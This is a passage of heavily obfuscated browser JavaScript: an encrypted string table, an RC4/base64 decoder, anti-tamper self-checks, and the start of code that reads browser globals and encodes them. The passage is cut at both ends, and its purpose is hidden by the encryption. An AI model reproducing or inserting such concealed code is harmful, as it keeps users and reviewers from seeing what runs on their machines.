x4b\x7a','\x4d\x47\x44\x44\x67\x77\x3d\x3d','\x66\x38\x4b\x71\x4b\x4d\x4b\x45\x77\x6f\x72\x44\x6a\x57\x62\x44\x6b\x38\x4f\x46\x77\x71\x34\x32\x46\x38\x4b\x66\x4b\x47\x72\x44\x71\x6b\x5a\x45\x62\x30\x77\x79\x77\x72\x76\x43\x72\x4d\x4f\x53\x77\x71\x4c\x43\x76\x44\x4a\x59\x77\x70\x6e\x43\x73\x63\x4f\x64\x55\x38\x4b\x70\x77\x37\x41\x3d','\x53\x4d\x4b\x6e\x77\x37\x30\x6b\x54\x38\x4b\x2f\x77\x34\x62\x43\x67\x7a\x33\x43\x6e\x42\x4e\x4b','\x77\x34\x33\x43\x76\x52\x49\x3d','\x56\x4d\x4b\x2f\x77\x71\x56\x6a\x77\x72\x49\x36\x77\x34\x38\x3d','\x77\x36\x6b\x54\x64\x63\x4f\x72\x66\x38\x4b\x56\x77\x36\x45\x3d','\x77\x71\x54\x43\x70\x38\x4b\x42\x77\x36\x78\x53\x77\x70\x7a\x44\x74\x56\x67\x3d','\x77\x72\x2f\x44\x6b\x73\x4f\x43\x4d\x4d\x4b\x49\x59\x77\x3d\x3d','\x77\x37\x56\x46\x77\x70\x6a\x43\x6d\x6a\x7a\x43\x67\x77\x3d\x3d','\x51\x33\x37\x44\x6a\x51\x3d\x3d','\x77\x34\x39\x76\x77\x34\x55\x3d','\x48\x38\x4b\x4f\x53\x4d\x4b\x55\x48\x54\x7a\x43\x71\x63\x4f\x79\x4c\x67\x66\x43\x75\x67\x3d\x3d','\x77\x72\x68\x4c\x56\x77\x3d\x3d','\x77\x70\x72\x44\x6b\x38\x4f\x45','\x77\x36\x52\x34\x47\x38\x4b\x76\x77\x35\x6e\x44\x68\x73\x4f\x73\x77\x35\x7a\x44\x69\x43\x5a\x36','\x77\x70\x4c\x43\x6d\x4d\x4f\x33\x4c\x6c\x54\x44\x6c\x53\x4a\x30','\x62\x63\x4b\x72\x50\x41\x3d\x3d','\x4b\x63\x4b\x46\x77\x72\x41\x6b\x61\x63\x4b\x2b\x77\x35\x72\x44\x6e\x63\x4f\x56\x55\x67\x3d\x3d','\x77\x70\x2f\x44\x68\x38\x4b\x78\x77\x37\x54\x44\x6b\x6a\x70\x39\x77\x6f\x33\x43\x76\x77\x3d\x3d','\x77\x37\x66\x43\x71\x6a\x48\x43\x69\x77\x3d\x3d','\x77\x71\x66\x44\x6c\x73\x4f\x4f\x4f\x38\x4b\x5a\x66\x77\x3d\x3d','\x66\x4d\x4b\x6c\x77\x72\x70\x61','\x77\x6f\x4e\x75\x77\x35\x62\x44\x6e\x4d\x4b\x68\x56\x51\x3d\x3d','\x77\x6f\x37\x44\x6b\x63\x4b\x6e\x77\x36\x33\x44\x70\x7a\x4a\x6f','\x48\x57\x54\x43\x76\x45\x45\x2f\x77\x36\x6b\x3d','\x77\x6f\x58\x43\x6e\x73\x4f\x4a','\x77\x35\x54\x43\x70\x73\x4f\x58','\x46\x63\x4f\x4a\x63\x41\x3d\x3d','\x4f\x42\x34\x46\x77\x34\x62\x43\x74\x79\x4a\x75\x54\x77\x3d\x3d','\x77\x72\x6e\x44\x73\x4d\x4b\x69','\x77\x35\x62\x44\x6a\x4d\x4f\x6c\x4c\x38\x4f\x59\x77\x36\x38\x56\x77\x6f\x55\x78','\x4b\x4d\x4b\x59\x77\x71\x38\x2b\x66\x73\x4b\x6f','\x55\x57\x45\x4f\x77\x37\x78\x2f\x77\x70\x66\x43\x6a\x7a\x46\x56\x77\x72\x7a\x43\x73\x58\x73\x6f\x77\x37\x37\x43\x69\x63\x4b\x72','\x41\x45\x66\x44\x6d\x47\x55\x71','\x43\x51\x72\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x6f','\x59\x63\x4b\x6e\x4b\x38\x4b\x4b\x77\x6f\x54\x44\x67\x6b\x33\x44\x6d\x63\x4f\x50\x77\x37\x52\x71\x46\x38\x4b\x44\x45\x32\x7a\x44\x72\x6b\x30\x3d','\x77\x36\x4a\x31\x41\x73\x4b\x39\x77\x35\x55\x3d','\x4f\x63\x4b\x66\x77\x37\x4e\x68\x77\x70\x66\x43\x67\x38\x4f\x77','\x77\x72\x4c\x44\x76\x63\x4b\x2b\x53\x73\x4f\x74\x77\x72\x45\x38\x57\x73\x4f\x4d\x77\x35\x44\x44\x69\x4d\x4b\x31\x77\x71\x2f\x44\x6f\x38\x4b\x44\x43\x4d\x4f\x34\x50\x73\x4b\x50\x54\x73\x4b\x47\x4e\x58\x38\x73\x77\x37\x49\x75\x61\x67\x3d\x3d','\x77\x37\x58\x44\x75\x54\x58\x44\x6f\x42\x63\x3d','\x77\x72\x49\x69\x77\x35\x76\x43\x75\x57\x45\x5a\x51\x41\x3d\x3d','\x53\x73\x4b\x74\x77\x72\x4d\x6d\x51\x38\x4b\x6a','\x4e\x73\x4b\x4f\x77\x37\x56\x47\x77\x70\x48\x43\x6a\x38\x4f\x68\x77\x6f\x6c\x39\x77\x6f\x56\x6a\x77\x72\x5a\x61\x51\x73\x4f\x55\x65\x63\x4f\x2f\x77\x6f\x30\x3d','\x77\x70\x68\x67\x77\x35\x6a\x44\x67\x4d\x4b\x6f','\x43\x57\x30\x6d\x4f\x38\x4b\x76\x57\x38\x4b\x58\x77\x37\x67\x3d','\x45\x73\x4f\x7a\x77\x72\x4d\x41\x47\x73\x4b\x68\x49\x51\x76\x44\x71\x6c\x7a\x43\x76\x63\x4b\x55\x49\x73\x4f\x68\x52\x68\x48\x44\x71\x4d\x4f\x44\x4f\x41\x3d\x3d','\x77\x35\x31\x39\x77\x36\x74\x4d\x77\x37\x37\x44\x6b\x63\x4b\x6c\x4d\x6b\x38\x3d','\x4b\x4d\x4b\x44\x77\x36\x4a\x62\x77\x70\x44\x43\x67\x63\x4f\x6e\x77\x6f\x73\x3d','\x77\x6f\x35\x68\x56\x51\x72\x43\x71\x63\x4f\x37\x61\x4d\x4f\x61\x77\x70\x56\x70\x77\x71\x78\x77\x77\x71\x7a\x44\x68\x73\x4f\x2b\x64\x45\x30\x3d','\x48\x44\x37\x44\x71\x79\x35\x57\x5a\x73\x4f\x77\x42\x73\x4b\x65\x77\x35\x54\x43\x71\x47\x44\x44\x6b\x77\x3d\x3d','\x77\x36\x62\x43\x74\x79\x76\x43\x6a\x48\x51\x2f','\x77\x35\x6e\x44\x67\x73\x4b\x7a\x77\x34\x7a\x44\x75\x51\x39\x78\x4b\x4d\x4b\x53','\x77\x37\x39\x64\x58\x6a\x4a\x55\x52\x41\x3d\x3d','\x66\x63\x4f\x51\x77\x37\x7a\x44\x72\x67\x38\x55\x77\x6f\x4c\x43\x71\x41\x3d\x3d','\x46\x48\x6e\x43\x75\x31\x55\x2f\x77\x37\x49\x3d','\x77\x36\x5a\x35\x77\x37\x6a\x43\x6f\x73\x4b\x4e\x4e\x63\x4b\x56\x77\x34\x37\x43\x6b\x4d\x4b\x50\x77\x72\x77\x3d','\x57\x6e\x67\x52\x77\x36\x5a\x73\x77\x6f\x55\x3d','\x52\x63\x4b\x67\x77\x71\x38\x75\x57\x73\x4b\x75','\x4b\x51\x6b\x2f\x77\x34\x48\x43\x73\x54\x67\x3d','\x58\x38\x4b\x70\x77\x72\x4d\x6c\x55\x73\x4b\x7a','\x43\x73\x4b\x61\x56\x4d\x4b\x41\x41\x43\x45\x3d','\x65\x38\x4b\x58\x45\x4d\x4b\x38\x62\x77\x3d\x3d','\x62\x63\x4b\x34\x77\x71\x42\x64\x4c\x6c\x6f\x3d','\x47\x56\x62\x44\x68\x67\x3d\x3d','\x77\x72\x45\x79\x4d\x47\x44\x44\x6c\x31\x45\x3d','\x77\x34\x76\x44\x6e\x38\x4b\x34\x77\x35\x54\x44\x70\x41\x67\x3d','\x62\x73\x4b\x78\x4f\x4d\x4b\x51\x77\x6f\x7a\x44\x6a\x6c\x44\x44\x67\x38\x4f\x51','\x77\x36\x42\x67\x77\x37\x33\x43\x76\x63\x4b\x70\x4c\x67\x3d\x3d','\x77\x71\x48\x44\x67\x63\x4f\x51\x49\x73\x4b\x6b\x77\x34\x31\x58\x77\x35\x4a\x39\x77\x72\x55\x32\x57\x77\x3d\x3d','\x77\x37\x48\x44\x75\x4d\x4b\x2f\x77\x34\x37\x44\x74\x78\x4e\x51\x46\x38\x4b\x2f\x77\x35\x78\x67','\x47\x68\x66\x43\x6d\x73\x4f\x31\x45\x38\x4b\x70','\x77\x70\x44\x43\x67\x73\x4f\x30\x44\x46\x58\x44\x69\x43\x4a\x33\x77\x6f\x46\x35\x77\x35\x35\x6b\x77\x72\x73\x3d','\x77\x6f\x74\x35\x77\x35\x33\x44\x68\x73\x4b\x35\x51\x77\x3d\x3d','\x77\x37\x30\x51\x62\x63\x4f\x4e\x59\x38\x4b\x50\x77\x37\x30\x67\x77\x72\x78\x4d\x50\x53\x62\x44\x6b\x4d\x4b\x59\x45\x4d\x4f\x2f\x77\x35\x54\x43\x68\x73\x4f\x36\x62\x38\x4f\x64\x77\x72\x54\x44\x75\x67\x3d\x3d','\x66\x63\x4f\x7a\x77\x37\x48\x44\x6f\x77\x51\x4f\x77\x6f\x54\x43\x73\x44\x4c\x44\x69\x4d\x4b\x61\x4b\x44\x54\x44\x68\x67\x51\x55\x50\x38\x4b\x55\x77\x34\x67\x6d\x77\x34\x48\x44\x68\x41\x3d\x3d','\x50\x4d\x4b\x41\x77\x36\x42\x61\x77\x70\x76\x43\x69\x38\x4f\x37\x77\x70\x49\x68\x77\x37\x52\x4d\x77\x71\x31\x65\x56\x4d\x4f\x57\x5a\x4d\x4f\x6b\x77\x70\x5a\x50\x48\x78\x6e\x44\x67\x77\x33\x43\x67\x4d\x4b\x55\x51\x31\x76\x43\x6b\x38\x4b\x4f\x77\x6f\x38\x3d','\x77\x36\x66\x44\x73\x73\x4f\x6b\x49\x38\x4f\x64\x77\x36\x6f\x54\x77\x6f\x4d\x31\x54\x63\x4b\x4e\x77\x70\x6e\x43\x68\x4d\x4f\x38\x49\x38\x4b\x45\x77\x37\x6a\x43\x69\x54\x58\x43\x6f\x38\x4b\x33','\x77\x72\x66\x44\x6d\x4d\x4f\x50\x49\x73\x4b\x52\x62\x73\x4f\x65\x77\x36\x63\x61\x77\x70\x7a\x43\x75\x38\x4b\x78\x57\x47\x6b\x55\x64\x31\x66\x43\x74\x30\x33\x44\x70\x79\x6e\x43\x6f\x7a\x62\x44\x6e\x38\x4f\x61\x4d\x73\x4f\x47\x43\x77\x42\x73\x54\x73\x4f\x6e\x77\x70\x76\x44\x6b\x53\x50\x43\x74\x33\x41\x3d','\x77\x70\x30\x5a\x45\x6e\x7a\x43\x6b\x67\x52\x2b\x77\x36\x7a\x43\x6a\x45\x37\x44\x74\x53\x2f\x44\x74\x38\x4b\x35\x77\x34\x56\x50\x57\x38\x4f\x38\x77\x70\x39\x74\x48\x79\x6f\x70\x77\x35\x6a\x44\x69\x63\x4b\x58\x53\x78\x38\x3d','\x77\x71\x7a\x44\x72\x73\x4b\x6e\x51\x4d\x4f\x76\x77\x71\x4d\x37\x47\x38\x4f\x49\x77\x70\x76\x44\x69\x73\x4b\x71\x77\x72\x50\x44\x71\x38\x4b\x45','\x77\x36\x4a\x78\x48\x4d\x4b\x37\x77\x35\x6e\x44\x68\x38\x4f\x64','\x77\x71\x58\x43\x6f\x73\x4b\x43\x77\x36\x74\x64\x77\x70\x48\x43\x74\x6b\x39\x37\x77\x70\x7a\x43\x6c\x63\x4b\x39\x77\x70\x6b\x6d','\x47\x63\x4f\x71\x77\x71\x77\x61\x43\x63\x4b\x7a','\x77\x71\x48\x44\x6b\x73\x4f\x64\x49\x73\x4b\x56\x65\x63\x4f\x56','\x77\x6f\x33\x44\x6d\x4d\x4b\x37\x77\x36\x54\x44\x73\x6a\x45\x32\x77\x70\x50\x43\x75\x56\x7a\x43\x75\x57\x30\x68\x5a\x51\x3d\x3d','\x61\x73\x4b\x2b\x4e\x4d\x4b\x51\x77\x70\x66\x44\x6b\x41\x3d\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x311fd3={'\x50\x46\x56':function _0x2bfb55(_0x4e85ea,_0xb06733){return _0x4e85ea(_0xb06733);},'\x62\x54\x65':function _0x52ec1d(_0x613c21,_0x21b494){return _0x613c21<_0x21b494;},'\x56\x6a\x63':function _0x3cdb4f(_0x33ff21,_0x351392){return _0x33ff21!==_0x351392;},'\x51\x61\x67':function _0x4947ea(_0x18934e,_0x5a1800){return _0x18934e===_0x5a1800;},'\x73\x77\x72':function _0x4a908c(_0x144892,_0x2d57bb){return _0x144892%_0x2d57bb;},'\x79\x75\x4c':function _0x499a09(_0x43f138,_0x32d40a){return _0x43f138(_0x32d40a);},'\x75\x6b\x56':function _0xaae27(_0x3390b4,_0x131d55){return _0x3390b4(_0x131d55);},'\x63\x6b\x66':function _0x35a562(_0xf7a039,_0x55229c){return _0xf7a039>_0x55229c;},'\x53\x70\x61':function _0x3b0966(_0x492318,_0x27cd77){return _0x492318-_0x27cd77;},'\x4d\x56\x61':function _0x5c79fd(_0x59062b){return _0x59062b();},'\x65\x56\x46':function _0x13190b(_0x3bc18e,_0x31595e){return _0x3bc18e==_0x31595e;},'\x71\x71\x4a':function _0x399894(_0x192f61,_0x1b0996){return _0x192f61%_0x1b0996;},'\x75\x52\x74':function _0x134e6b(_0x1da78f,_0x65bbb4){return _0x1da78f/_0x65bbb4;},'\x76\x6d\x43':function _0x5bd5c5(_0x1a580f,_0x503fd8){return _0x1a580f/_0x503fd8;},'\x50\x48\x69':function _0x522dfd(_0x22ff3d,_0x3ca2af){return _0x22ff3d==_0x3ca2af;},'\x73\x42\x51':function _0x3ff37b(_0xbf791a,_0x5e2f54){return _0xbf791a==_0x5e2f54;},'\x75\x67\x6f':function _0x34900a(_0x268981,_0x299732){return _0x268981==_0x299732;},'\x6d\x6a\x41':function _0xa3c84f(_0x467358,_0x461dd5){return _0x467358(_0x461dd5);},'\x69\x75\x61':function _0x404a0b(_0x4f770a,_0x45b782){return _0x4f770a+_0x45b782;},'\x53\x78\x4c':function _0x3b97ec(_0x1dd010,_0x179ad3){return _0x1dd010(_0x179ad3);},'\x65\x63\x4a':function _0xd36f1c(_0x4f2e85,_0x4d720a){return _0x4f2e85(_0x4d720a);},'\x4f\x50\x4a':function _0x5160b9(_0x31951a){return _0x31951a();},'\x41\x6d\x41':function _0x505d59(_0x2c566c,_0x2bf6e1){return _0x2c566c+_0x2bf6e1;},'\x49\x48\x73':function _0x1d5b13(_0x34d3ec,_0x27359c){return _0x34d3ec+_0x27359c;}};var _0x3043fd=this[_0xf521('0x0', '\x75\x4f\x6f\x45')];var _0x4485d4=_0x3043fd[_0xf521('0x1', '\x5d\x76\x46\x4b')];var _0x4418c4='';var _0xc858b9='';if(_0x311fd3[_0xf521('0x2', '\x55\x52\x79\x6d')](typeof _0x3043fd[_0xf521('0x3', '\x6c\x4a\x58\x33')],_0xf521('0x4', '\x6a\x44\x5d\x6f'))){_0x4418c4=_0x3043fd[_0xf521('0x5', '\x47\x64\x4c\x77')];_0xc858b9=_0x4418c4[_0xf521('0x6', '\x51\x46\x49\x39')];}var _0x4e2206=_0x3043fd[_0xf521('0x7', '\x4b\x66\x63\x61')];var _0x4c4671=_0x3043fd[_0xf521('0x8', '\x53\x47\x55\x5d')];var _0x447360=new _0x3043fd[_0xf521('0x9', '\x73\x32\x30\x29')]()[_0xf521('0xa', '\x58\x39\x79\x4f')]();var _0x23e5e0='';function _0x313c08(_0x19e79e){var _0x3d1a8a={'\x4f\x59\x6e':function _0x27242b(_0x513ef2,_0x260261){return _0x513ef2<_0x260261;},'\x48\x59\x58':function _0xb03137(_0x160e26,_0x339e9d){return _0x160e26>>_0x339e9d;},'\x69\x56\x72':function _0x2246d5(_0x164408,_0x5a5ba0){return _0x164408&_0x5a5ba0;},'\x51\x4a\x6a':function _0x433d99(_0x3466a3,_0x4c4ee4){return _0x3466a3==_0x4c4ee4;},'\x6a\x4a\x62':function _0x306527(_0x340d52,_0x197753){return _0x340d52>>_0x197753;},'\x51\x45\x41':function _0x221b9d(_0x338095,_0x3204d5){return _0x338095|_0x3204d5;},'\x68\x5a\x54':function _0x49e7a1(_0x2748b4,_0x3fc674){return _0x2748b4>>_0x3fc674;},'\x65\x4e\x79':function _0x5d345b(_0x455e9e,_0x5345e4){return _0x455e9e&_0x5345e4;},'\x4a\x52\x74':function _0x1e1269(_0x460528,_0x2358a0){return _0x460528==_0x2358a0;},'\x47\x64\x46':function _0x400728(_0x4ce40e,_0x165418){return _0x4ce40e&_0x165418;},'\x52\x4b\x4d':function _0xf36c0c(_0x393238,_0x3e04db){return _0x393238<<_0x3e04db;},'\x7a\x71\x44':function _0x5100de(_0x86214,_0x522ea0){return _0x86214&_0x522ea0;},'\x6f\x75\x5a':function _0x2c57f8(_0x33c348,_0x57cda1){return _0x33c348>>_0x57cda1;},'\x64\x6a\x73':function _0x16240f(_0x37631f,_0x5937db){return _0x37631f&_0x5937db;},'\x50\x4e\x50':function _0x55f0d5(_0x2975d6,_0x2792c6){return _0x2975d6|_0x2792c6;},'\x5a\x41\x4c':function _0x41d079(_0xfd0eed,_0x193d5a){return _0xfd0eed>>_0x193d5a;},'\x6b\x54\x4d':function _0x179ba4(_0x430bce,_0x4c344a){return _0x430bce&_0x4c344a;}};var _0x566296=_0xf521('0xb', '\x73\x32\x30\x29')[_0xf521('0xc', '\x30\x36\x50\x4a')]('\x7c'),_0x333d9a=0x0;while(!![]){switch(_0x566296[_0x333d9a++]){case'\x30':return _0x126c26;continue;case'\x31':_0x126c26='';continue;case'\x32':var _0x126c26,_0xf35f65,_0x36d482;continue;case'\x33':_0xf35f65=0x0;continue;case'\x34':while(_0x3d1a8a[_0xf521('0xd', '\x6f\x5a\x41\x25')](_0xf35f65,_0x36d482)){var _0x37c6c1=_0xf521('0xe', '\x5e\x65\x6a\x6f')[_0xf521('0xf', '\x47\x5e\x73\x35')]('\x7c'),_0x5dbf93=0x0;while(!![]){switch(_0x37c6c1[_0x5dbf93++]){case'\x30':_0x126c26+=_0x2f7272[_0xf521('0x10', '\x53\x47\x55\x5d')](_0x3d1a8a[_0xf521('0x11', '\x51\x46\x49\x39')](_0x2e3df3,0x2));continue;case'\x31':_0x2e3df3=_0x3d1a8a[_0xf521('0x12', '\x51\x46\x49\x39')](_0x19e79e[_0xf521('0x13', '\x33\x53\x58\x53')](_0xf35f65++),0xff);continue;case'\x32':if(_0x3d1a8a[_0xf521('0x14', '\x6e\x33\x6a\x42')](_0xf35f65,_0x36d482)){_0x126c26+=_0x2f7272[_0xf521('0x15', '\x6d\x7a\x44\x43')](_0x3d1a8a[_0xf521('0x16', '\x51\x26\x21\x4a')](_0x2e3df3,0x2));_0x126c26+=_0x2f7272[_0xf521('0x17', '\x45\x55\x39\x62')](_0x3d1a8a[_0xf521('0x18', '\x45\x50\x33\x33')](_0x3d1a8a[_0xf521('0x19', '\x5d\x76\x46\x4b')](_0x2e3df3,0x3)<<0x4,_0x3d1a8a[_0xf521('0x1a', '\x61\x6e\x4f\x73')](_0x3d1a8a[_0xf521('0x1b', '\x58\x25\x34\x6b')](_0x3d4ca5,0xf0),0x4)));_0x126c26+=_0x2f7272[_0xf521('0x1c', '\x78\x5e\x73\x70')](_0x3d1a8a[_0xf521('0x1d', '\x52\x43\x66\x4d')](_0x3d4ca5,0xf)<<0x2);_0x126c26+='\x3d';break;}continue;case'\x33':if(_0x3d1a8a[_0xf521('0x1e', '\x30\x36\x50\x4a')](_0xf35f65,_0x36d482)){_0x126c26+=_0x2f7272[_0xf521('0x1f', 